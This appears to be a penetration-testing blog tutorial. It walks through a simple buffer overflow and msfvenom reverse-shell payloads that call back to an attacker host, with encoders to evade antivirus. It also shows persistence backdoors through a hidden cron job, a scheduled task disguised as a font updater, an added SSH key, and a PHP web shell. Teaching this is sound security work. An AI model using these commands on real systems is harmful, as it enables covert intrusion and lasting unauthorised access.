Exploitation and Post - Maintaining Access
Often exploitation of systems can be very loud, and can draw a lot of attention. This is why Penetration Testers need to maintain access to the systems that they successfully attack. Thankfully, there are many tools for both Windows and Linux that are built in and allow the attacker to maintain access.
A Simple Exploit
Before I go into methods of maintaining access, we must first know the whole picture on how an exploit works. We will a simple Buffer Overflow, with no ASLR/NX Bits/DEP. I’ll get into bypassing those in a later time span. So, how a normal buffer overflow works is an attacker overwrites the space of a buffer with any junk characters to gain control of a certain area called the EIP or Extended Instruction Pointer, which is used in assembly. Assembly is one of the lowest level languages out there, and it’s possibly the most important for any red teamer/penetration tester to learn.

Back to the EIP. In it’s simplest form it points to code. If we can have it point to code, there’s a large chance we can also execute code as well. So what we have so far is some garbage character, it could be anything from 0-9, A-F. After we have overwritten the buffer, we typically have the EIP, which we want to control to point to a function. This varies from program to program, but one common function is JMP ESP that we could take control of. If we told the EIP to point to the memory address of JMP ESP, we could in theory gain command execution on the system. So if we were to tell the EIP to point to JMP ESP we could easily gain access to the individuals system with a peice of code called Shellcode. An example script may look like so:
#Demo Buffer Overflow script
overflow = "A" * 192
EIP = 41424344
nops = "\x90" * 16
shellcode = <Ommitted>
exploit = overflow + EIP + nops + shellcode
For additional Buffer Overflow resources I recommend reading Samsclass article on Vulnserver https://samsclass.info/127/proj/vuln-server.htm As well as dostackbufferoverflowgood https://github.com/justinsteven/dostackbufferoverflowgood
Shellcode
This will look a little bit less pretty and a little more complex in the real world however. But for now, we’re at the point that I would like to get to – Shellcode. Shellcode is used to gain access to a victims system, and it is typically generated by a tool called msfvenom. It can be found within the Metasploit Framework. There are two types of payloads, Staged and Stageless. Stageless payloads can be caught with any sort of listener, for example, a NetCat.
Generating Payloads with msfvenom
Stepping back a little bit to payloads and how we generate them. Generating them is quite simple with a tool called msfvenom, the whole purpose of the tool is to generate payloads, which payload you select will be dependant on your needs. Do you want a bigger payload, but with less data being sent across network you’re attacking? Or, do you need a smaller payload because of the amount of buffer space allocated? Considering these things may help you pick a certain payload over another. To help you decide which payload you might want to use you can execute:
msfvenom --list payloads
You can always pipe the output to grep to help narrow down the search results
msfvenom --list payloads | grep linux | grep meterpreter
Typically you can use a standard reverse_tcp listener. To generate a sample payload, you would execute these commands depending on the Operating System you’re attacking:
msfvenom -p windows/meterpreter/reverse_tcp LPORT=1337 LHOST=10.13.37.10 -f exe > shell.exe
msfvenom -p linux/meterpreter/reverse_tcp LPORT=1337 LHOST=10.13.37.10 -f elf > shell.elf
In certain cases you may want to include Encoders to evade basic anti-virus/anti-malware scans (-e), and exclude certain characters that may not execute your shellcode properly (-b), or even put it into a different format (-f) that allows you to drop the shellcode into a python script, you may want to do this in a buffer overflow script, for example.
msfvenom -p windows/meterpreter/reverse_tcp LPORT=1337 LHOST=10.13.37.10 -b \x00 -e x86/shikata_ga_nai -f python
Up until this point I have only talked about meterpreter based payloads, which are staged. That’s interesting, but how do I get a shell. Well, you can use another tool within the metasploit framework. To enter the main part of the metasploit framework you can execute the following:
msfconsole

What you do after very much depends on what you want to do, but for payloads it’s pretty standard, you must change the payload, listening host, and listening port to be the same that you used when you generated the shellcode. Refer to the image below on how to catch a staged payload.
Maintaining Access
So after you have successfully exploited a system, what are some methods you can use to maintain access? Well reader, if you’ve made it to this part, congradulations, and there are several methods I will show.
Task Scheduling Methods
Both Linux and Windows include ways to automatically execute tasks after every set period of time, this can easily be abused to create a backdoor into any system. In windows we can use a tool called Task Schedule, in Linux we can use a tool called Cron. The easiest way is to execute the shell file itself every 30 minutes, there are more complex ways to go about doing it, but this is the easiest way to backdoor a system with Task schedule/Cron. Please refer below for the exact commands/syntax.
Cron w/ Linux
root@localhost:~#crontab -e
and add a line
30 * * * * /root/.mysupersecretdir/.mysecretphotos/picofme
Change file location/name as needed
Task Schedule w/ Windows
C:\Windows\Font\> SCHTASKS.EXE /Create /tn “Windows Font Updater Application” /sc minute /mo 30 /tr C:\Windows\Font\updater.exe
Change file location/name as needed.
SSH
Secure Shell, or SSH is a protocol used to remotely and securely access systems. Let’s say you’ve gained access, a process that could be exploiteded was running as root/administraitor and you’d like to be able to re-access the system without re-exploiting it. How could we do this? We wouldn’t want to change the administrators password or else they would know there’s an issue and you could be discovered. SSH uses a system of public and private keys. If a device knows another devices public key and is in a certain file (the authorized hosts file in the root .ssh directory) a device may ssh into it without authenthication. This may look like
root@system:~# cd /root/.ssh/
root@system:~# touch authorized_keys
root@system:~# echo "Insert Public key Here" >> authorized_keys
root@system:~# exit
root@attacker:~# ssh [email protected]
~Welcome to Ubuntu 18.04 root~
root@system:~#
Windows 10 and later now contain SSH by default, the method above can also be used.
More Intrusive Methods
Web Server’s, most of us have one, and around 80% of them are running PHP. Knowing this, we could leave a hidden PHP file somewhere on the web server, this is a very risky method and could easily be discovered by almost anyone, namely because random files with public IP addresses do not appear out of nowhere. Another method you could use is placing a PHP “Web Shell” which allows commands to be executed. One can be found here:
https://gist.github.com/joswr1ght/22f40787de19d80d110b37fb79ac3985
If I can come up with any other methods, I will update to include them :)
Comments